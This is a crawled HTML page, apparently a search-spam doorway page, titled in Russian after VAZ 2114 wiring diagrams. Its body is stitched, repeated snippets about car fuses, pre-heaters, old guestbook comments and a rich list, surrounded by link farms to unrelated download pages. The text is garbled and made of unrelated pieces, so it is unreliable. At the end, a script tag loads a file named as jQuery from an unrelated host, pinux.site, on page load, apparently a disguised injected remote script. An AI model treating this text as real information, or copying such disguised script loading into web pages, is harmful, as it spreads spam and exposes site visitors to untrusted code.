

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-vaz-2114-elektricheskie-shemy.html
body_size: 2697
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ваз 2114 электрические схемы - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ваз 2114 электрические схемы</h2>
                            </header>
                            <p>Предохранители и реле ВАЗ-2115 электрические схемы и приборы- в помощь автомобилисту для. Электросхемы автомобилей ВАЗ, ГАЗ, УАЗ. Схемы электрооборудования зарубежных авто. Описание автомобиля «ВАЗ-2121 «Нива»» советской и российской компании АвтоВАЗ — краткая. Полезные схемы для автолюбителей. Бортовые компьютеры, спидометры, тахометры, пробники, ДХО. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете. Данная книга (пособие) по устройству автомобиля включает в себя все агрегаты современного. 
Гость : 2012-10-24 20:38:59: на ваз 21099 подойдёт? Гость : 2012-10-29 16:23:15: на тойоту короллу филдер Предпусковой подогреватель Лунфэй с помпой 2 кВт, Elcoma.ru, Предпусковой электрический. Спустя четыре года после выхода прошлого рейтинга сайт 74.ru публикует обновленную версию. 
Предохранители и реле ВАЗ-2115 электрические схемы и приборы- в помощь автомобилисту для. Электросхемы автомобилей ВАЗ, ГАЗ, УАЗ. Схемы электрооборудования зарубежных авто. Описание автомобиля ВАЗ-2121 Нива советской и российской компании АвтоВАЗ — краткая. 
Полезные схемы для автолюбителей. Бортовые компьютеры, спидометры, тахометры, пробники, ДХО. Гость : 2012-10-24 20:38:59: на ваз 21099 подойдёт? Гость : 2012-10-29 16:23:15: на тойоту короллу филдер </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-melodii-na-zvonok-sirena-milicii-skachat.html">Мелодии на звонок сирена милиции скачать</a></li>
                                <li><a href="vxu-agit-131u-shema.html">Агит 131у схема</a></li>
                                <li><a href="vxu-knigi-dom-nochi-kast.html">Книги дом ночи каст</a></li>
                                <li><a href="vxu-kinoteatry-kaliningrada-raspisanie-seansov-epicentr.html">Кинотеатры калининграда расписание сеансов эпицентр</a></li>
                                <li><a href="vxu-excel-2010-kolichestvo-strok.html">Excel 2010 количество строк</a></li>
                                <li><a href="vxu-kto-napisal-knigu-alladin.html">Кто написал книгу алладин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Предохранители и реле ВАЗ-2115, электрические схемы.</li>
<li>Электросхемы автомобилей.</li>
<li>ВАЗ-2121 Нива : технические характеристики автомобиля.</li>
<li>Полезные схемы для автолюбителя.</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>Учебник по устройству автомобиля ( устройство автомобиля.</li>
<li>Подогреватель Лунфэй LittleQ с помпой 1,5 кВт Двойная.</li>
<li>Предпусковой подогреватель Лунфэй с помпой 2 кВт.</li>
<li>100 самых богатых челябинцев: версия-2016.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-novogodnyaya-horovodnaya-skachat-besplatno-minus.html">Новогодняя хороводная скачать бесплатно минус</a></li>
                                            <li><a href="vxu-skachat-oomph-albom-des-wahnsinns-fette-beute.html">Скачать oomph альбом des wahnsinns fette beute</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-ubit-billa-cherez-torrent.html">Скачать игру убить билла через торрент</a></li>
                                            <li><a href="vxu-raspisanie-rzhd-poezdov-i-nalichie-mest.html">Расписание ржд поездов и наличие мест</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-programmu-antivirusnik-besplatno.html">Скачать программу антивирусник бесплатно</a></li>
                                            <li><a href="vxu-rezyume-rukovoditelya-skachat-obrazec.html">Резюме руководителя скачать образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-zayavlenie-v-sud-na-alimenty.html">Скачать заявление в суд на алименты</a></li>
                                            <li><a href="vxu-strazha-strazha-skachat-besplatno-fb2.html">Стража стража скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
